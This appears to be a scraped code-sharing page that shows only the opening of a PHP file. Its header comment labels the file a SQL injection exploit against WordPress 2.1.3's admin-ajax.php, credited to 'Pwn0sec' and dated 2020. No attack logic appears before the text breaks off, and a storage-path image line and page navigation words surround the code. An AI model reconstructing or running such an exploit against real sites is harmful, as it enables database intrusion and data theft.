
1 file
0 forks
0 comments
0 stars
<?php
error_reporting(E_ALL);
$norm_delay = 0;
////////////////////////////////////////////////
////////////////////////////////////////////////
// WordPress 2.1.3 "admin-ajax.php" sql injectio
// written by Andri Wahyudi "Pwn0sec"
// http://www.pwn0day.com/
// 27. June 2020
////////////////////////////////////////////////
Newer
Older